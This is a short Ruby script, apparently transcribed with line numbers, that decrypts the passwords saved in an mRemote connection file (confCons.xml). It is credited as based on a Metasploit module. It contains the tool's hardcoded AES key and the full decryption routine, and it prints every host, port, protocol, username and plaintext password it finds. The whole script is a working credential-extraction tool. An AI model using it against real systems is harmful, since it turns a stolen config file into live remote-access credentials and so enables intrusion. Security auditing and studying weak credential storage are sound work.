 1 ################################################################################
2 # #
3 # mRemote Offline Password Decrypt #
4 # Based on Metasploit Module enum_mremote_pwds.rb from David Maloney #
5 # Autor: Adriano Marcio Monteiro #
6 # E-mail: adrianomarciomonteiro@gmail.com #
7 # Blog: adrianomarciomonteiro.blogspot.com.br #
8 # #
9 # Usage: ruby mRemoteOffPwdsDecrypt.rb confCons.xml #
10 # #
11 ################################################################################
12 require 'rexml/document'
13 require 'openssl'
14 require 'optparse'
15 include REXML
16 case ARGV[0]
17 when "confCons.xml"
18   @secret=  "\xc8\xa3\x9d\xe2\xa5\x47\x66\xa0\xda\x87\x5f\x79\xaa\xf1\xaa\x8c"
19   xmlfile = File.new(ARGV[0])
20   xmldoc = Document.new(xmlfile)
21   xmldoc.elements.each("Connections/Node"){|e|
22     host = e.attributes['Hostname']
23     port = e.attributes['Port']
24     proto = e.attributes['Protocol']
25     user = e.attributes['Username']
26     domain = e.attributes['Domain']
27     epassword= e.attributes['Password']
28     next if epassword == nil or epassword== ""
29     decoded = epassword.unpack("m*")[0]
30     iv= decoded.slice!(0,16)
31     decipher = OpenSSL::Cipher::AES.new(128, :CBC)
32     decipher.decrypt
33     decipher.key = @secret
34     decipher.iv = iv if iv != nil
35     pass = decipher.update(decoded) + decipher.final
36     print "HOST:#{host} PORT:#{port} PROTO:#{proto} USER:#{user} PASS:#{pass}\n"
37   }
38 else
39     print "mRemote Offline Password Decrypt.\n"
40   print "Based on Metasploit Module enum_mremote_pwds.rb by David Maloney\n"
41   print "Author: Adriano Marcio Monteiro\n"
42   print "E-mail: adrianomarciomonteiro@gmail.com\n"
43   print "Blog: adrianomarciomonteiro.blogspot.com.br\n\n"
44   print "Usage: ruby mRemoteOffPwdsDecrypt.rb confCons.xml\n\n"
45 end